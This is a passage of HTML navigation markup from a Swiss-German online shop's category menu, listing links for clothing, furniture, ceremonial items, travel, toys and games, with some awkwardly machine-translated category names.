           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-fußkettchen">Fußkettchen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79540"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/kleider">Kleider</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-t-shirts-und-tops">T-Shirts und Tops</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-hose">Hose</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-mantel">Mäntel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-kleidungssets">Kleidungssets</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-unikate">Unikate</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-pyjamas-und-freizeitkleidung">Pyjamas und Freizeitkleidung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-badebekleidung">Badebekleidung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-sportkleidung">Sportkleidung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-kinderkleidung">Kinderkleidung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-hochzeitskleidung">Hochzeitskleidung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-traditionelle-und-zeremonielle-kleidung">Traditionelle und zeremonielle Kleidung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-unterwasche-und-socken">Unterwäsche und Socken</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-kurzer-rock">Kurzer Rock</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-die-rocke">die Röcke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-anzuge">Anzüge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-kurze-hose">Kurze Hose</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-uniformen">Uniformen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-kleider">Kleider</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79540"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/schuhe">Schuhe</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 75050"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/partys-und-feiern">Partys und Feiern</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kunst-und-unterhaltung-partyzubehor">Partyzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kunst-und-unterhaltung-geschenke-machen">Geschenke machen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kunst-und-unterhaltung-visuelle-effekte">Visuelle Effekte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kunst-und-unterhaltung-trophaen-und-auszeichnungen">Trophäen und Auszeichnungen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 75050"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/hobbys-und-kunste">Hobbys und Künste</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kunst-und-unterhaltung-zubehor-fur-musikinstrumente-und-orchester">Zubehör für Musikinstrumente und Orchester</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kunst-und-unterhaltung-kunst-und-handwerk">Kunst und Handwerk</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kunst-und-unterhaltung-sammlerstucke">Sammlerstücke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kunst-und-unterhaltung-modellbau">Modellbau</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kunst-und-unterhaltung-musikinstrumente">Musikinstrumente</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kunst-und-unterhaltung-jonglieren">Jonglieren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kunst-und-unterhaltung-hausbrauen-und-weinbedarf">Hausbrauen und Weinbedarf</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kunst-und-unterhaltung-magie-und-schmuckstucke">Magie und Schmuckstücke</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 75050"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/veranstaltungstickets">Veranstaltungstickets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79023"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/hochzeitszeremonie-gegenstande">Hochzeitszeremonie Gegenstände</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/material-fur-zeremonien-und-religiose-veranstaltungen-hochzeitskissen">Hochzeitskissen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/material-fur-zeremonien-und-religiose-veranstaltungen-kreuzungen-fur-hochzeiten">Kreuzungen für Hochzeiten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/material-fur-zeremonien-und-religiose-veranstaltungen-blumenkorbe">Blumenkörbe</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79023"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/bestattungsartikel">Bestattungsartikel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/material-fur-zeremonien-und-religiose-veranstaltungen-feuerbestattungsurnen">Feuerbestattungsurnen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79023"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/religiose-gegenstande">Religiöse Gegenstände</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/material-fur-zeremonien-und-religiose-veranstaltungen-religiose-altare">Religiöse Altäre</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/material-fur-zeremonien-und-religiose-veranstaltungen-rosenkranze">Rosenkränze</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/material-fur-zeremonien-und-religiose-veranstaltungen-tarot-karten">Tarot-Karten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/material-fur-zeremonien-und-religiose-veranstaltungen-religiose-schleier">Religiöse Schleier</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/material-fur-zeremonien-und-religiose-veranstaltungen-santinhos">Santinhos</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79036"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/projektplane-fur-zimmerei-und-tischlerei">Projektpläne für Zimmerei und Tischlerei</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79036"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/musikaufnahmen">Musikaufnahmen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79036"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/dvds-und-videos">DVDs und Videos</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79036"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/produkthandbucher">Produkthandbücher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/medien-handbucher-fur-kameras-und-optische-gerate">Handbücher für Kameras und optische Geräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/medien-spielzeughandbucher">Spielzeughandbücher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/medien-handbucher-fur-kuchengerate">Handbücher für Küchengeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/medien-haushaltsgerate-handbucher">Haushaltsgeräte-Handbücher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/medien-geratehandbucher-und-bohrmaschinen">Gerätehandbücher und Bohrmaschinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/medien-elektronikhandbucher">Elektronikhandbücher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/medien-handbucher-fur-buromaterial">Handbücher für Büromaterial</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/medien-handbucher-fur-sport--und-freizeitgerate">Handbücher für Sport- und Freizeitgeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/medien-auto-service-handbucher">Auto-Service-Handbücher</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79036"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/bucher">Bücher</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79036"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/noten">Noten</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79036"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/zeitschriften-und-zeitungen">Zeitschriften und Zeitungen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/buromobelzubehor">Büromöbelzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-schreibtischzubehor--teile">Schreibtischzubehör &amp; Teile</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-zubehor-fur-arbeitsplatze-und-kabinen">Zubehör für Arbeitsplätze und Kabinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-burostuhl-zubehor">Bürostuhl Zubehör</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/stuhlzubehor">Stuhlzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-ersatzteile-fur-hangesessel">Ersatzteile für Hängesessel</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/tischzubehor">Tischzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-tischplatten">Tischplatten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-tischbeine">Tischbeine</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/trennwande-zubehor">Trennwände Zubehör</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/gartenmobelzubehor">Gartenmöbelzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-abdeckungen-fur-gartenmobel">Abdeckungen für Gartenmöbel</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/regalzubehor">Regalzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-ersatzregale">Ersatzregale</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/sofazubehor">Sofazubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-stutzen-fur-sofas-und-sessel">Stützen für Sofas und Sessel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-modulare-sofaeinheiten">Modulare Sofaeinheiten</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/futon-kissen">Futon Kissen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/schranke-und-lagerung">Schränke und Lagerung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-schranke">Schränke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-kuchenschranke">Küchenschränke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-lagerschranke-und-schranke">Lagerschränke und Schränke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-wein--und-spirituosenschranke">Wein- und Spirituosenschränke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-buffets">Buffets</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-stahlfeilen">Stahlfeilen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-aufbewahrungsboxen">Aufbewahrungsboxen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-schranke">Schränke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-medienschranke-und-racks">Medienschränke und Racks</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-kommoden">Kommoden</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-bugelbrettmobel">Bügelbrettmöbel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-kleiderschrank">Kleiderschrank</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-weinhalter">Weinhalter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-zeitungsstander">Zeitungsständer</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/futonrahmen">Futonrahmen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/banken">Banken</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-brust--und-eingangsbanke">Brust- und Eingangsbänke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-ankleidebanke">Ankleidebänke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-kuchen--und-esszimmerhocker">Küchen- und Esszimmerhocker</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/stuhle">Stühle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-hohe-barhocker">Hohe Barhocker</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-schaukelstuhle">Schaukelstühle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-liegestuhl">Liegestuhl</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-kuchen--und-esszimmerstuhle">Küchen- und Esszimmerstühle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-bodenstuhle">Bodenstühle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-elektrische-massagestuhle">Elektrische Massagestühle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-spielstuhle">Spielstühle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-hangende-stuhle">Hängende Stühle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-klappstuhle-und-banke">Klappstühle und Bänke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-sessel--liegestuhle-und-schlafsofas">Sessel, Liegestühle und Schlafsofas</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-sessel">Sessel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-runde-hocker">Runde Hocker</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/betten-und-zubehor">Betten und Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-kopfteile-und-steigbugel-von-betten">Kopfteile und Steigbügel von Betten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-bettzubehor">Bettzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-matratzen">Matratzen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-betten-und-bettrahmen">Betten und Bettrahmen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-decks">Decks</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/trolleys">Trolleys</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-kucheninseln">Kücheninseln</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-kuchenwagen">Küchenwagen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/mobelsets">Möbelsets</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-mobelsets-fur-kuche-und-esszimmer">Möbelsets für Küche und Esszimmer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-badezimmermobel-sets">Badezimmermöbel-Sets</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-wohnzimmermobel-sets">Wohnzimmermöbel-Sets</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-schlafzimmermobel-sets">Schlafzimmermöbel-Sets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/unterhaltungs--und-medienzentren">Unterhaltungs- und Medienzentren</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/bucherregale">Bücherregale</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-bucherregale">Bücherregale</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-regale">Regale</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/futons">Futons</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/tabellen">Tabellen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-nachttische">Nachttische</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-hilfstabellen">Hilfstabellen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-kotatsu">Kotatsu</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-aktivitatstabellen">Aktivitätstabellen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-pokertische-und-spiele-im-allgemeinen">Pokertische und Spiele im Allgemeinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-kuchen--und-esstische">Küchen- und Esstische</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-nahmaschinentische">Nähmaschinentische</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-klapptische">Klapptische</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/babymobel">Babymöbel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-kinderbett--und-babybettzubehor">Kinderbett- und Babybettzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-zubehor-fur-esszimmerstuhle">Zubehör für Esszimmerstühle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-zubehor-fur-kinderbetten-und-kinderbetten">Zubehör für Kinderbetten und Kinderbetten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-krippen-und-krippen">Krippen und Krippen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-kinderbetten-und-kinderbetten">Kinderbetten und Kinderbetten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-kindermobel-sets">Kindermöbel-Sets</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-sessel-und-kindersitze">Sessel und Kindersitze</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-tauscher">Tauscher</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/mobel-fur-das-buro">Möbel für das Büro</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-buromobelsets">Büromöbelsets</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-burostuhle">Bürostühle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-arbeitsplatze-und-kabinen">Arbeitsplätze und Kabinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-schreibtische">Schreibtische</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-arbeitstische">Arbeitstische</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/gartenmobel">Gartenmöbel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-sitzplatze-im-freien">Sitzplätze im Freien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-gartenbetten">Gartenbetten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-truhen-zur-externen-aufbewahrung">Truhen zur externen Aufbewahrung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-tische-im-freien">Tische im Freien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-gartenmobel-sets">Gartenmöbel-Sets</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/mobel-hocker-im-freien">Hocker im Freien</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/trennwande">Trennwände</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/sofas">Sofas</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79053"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/hocker">Hocker</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 204368"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/kreuzfahrten">Kreuzfahrten</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 204368"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/unterkunft">Unterkunft</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/reise-hotels">Hotels</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/reise-b--bs-/-gasthauser">B &amp; Bs / Gasthäuser</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 204368"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/pakete">Pakete</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76336"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/spielzeuge">Spielzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-ferngesteuertes-spielzeugzubehor">Ferngesteuertes Spielzeugzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-spielzeugpistolen-zubehor">Spielzeugpistolen-Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-sportspielzeug-zubehor">Sportspielzeug Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-fliegendes-spielzeugzubehor">Fliegendes Spielzeugzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-ball-pool-zubehor">Ball Pool Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-pedal-kinderwagen-zubehor">Pedal Kinderwagen Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-spielzeugfahrzeugzubehor">Spielzeugfahrzeugzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-puppen--sets-und-charaktere">Puppen, Sets und Charaktere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-spielzeugwaffen">Spielzeugwaffen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-laufspielzeug">Laufspielzeug</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-kunst--und-designspielzeug">Kunst- und Designspielzeug</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-aktivitatsspielzeug">Aktivitätsspielzeug</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-ferngesteuertes-spielzeug">Ferngesteuertes Spielzeug</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-seilspielzeug">Seilspielzeug</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-spielzeug-zusammenbauen">Spielzeug zusammenbauen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-lernspielzeug">Lernspielzeug</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-sportspielzeug">Sportspielzeug</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-musikspielzeug">Musikspielzeug</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-executive-toys">Executive Toys</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-badespielzeug">Badespielzeug</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-strand--und-sandspielzeug">Strand- und Sandspielzeug</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-visuelles-spielzeug">Visuelles Spielzeug</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-fliegendes-spielzeug">Fliegendes Spielzeug</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-so-tun-als-ob">So tun als ob</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-spielzeug-geschenkkorbe">Spielzeug Geschenkkörbe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-spielzeugroboter">Spielzeugroboter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-ballebad">Bällebad</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-spielzeugfahrzeuge">Spielzeugfahrzeuge</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76336"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/spielgerate-im-freien">Spielgeräte im Freien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-aufblasbares-spielzeugzubehor">Aufblasbares Spielzeugzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-zubehor-fur-schaukeln-und-spielzeug-fur-draußen">Zubehör für Schaukeln und Spielzeug für draußen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-schaukeln">Schaukeln</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-trampolin-zubehor">Trampolin Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-sandkasten">Sandkästen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-pogo-klebt">Pogo klebt</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-spielzeughauser">Spielzeughäuser</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-elastische-betten">Elastische Betten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-schaukeln-und-spielzeug-fur-draußen">Schaukeln und Spielzeug für draußen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-aufblasbare-burgen">Aufblasbare Burgen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-wasserspielgerate">Wasserspielgeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-wippen">Wippen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-folien">Folien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-sprungstocke">Sprungstöcke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-spielzeugzelte-und-tunnel">Spielzeugzelte und Tunnel</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76336"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/spiel-timer">Spiel-Timer</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76336"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/spiele">Spiele</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-poker-chip-zubehor">Poker Chip Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-kartenspielzubehor">Kartenspielzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-schlussel">Schlüssel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele-battle-spinning-top-zubehor">Battle Spinning Top Zubehör</a></li> 
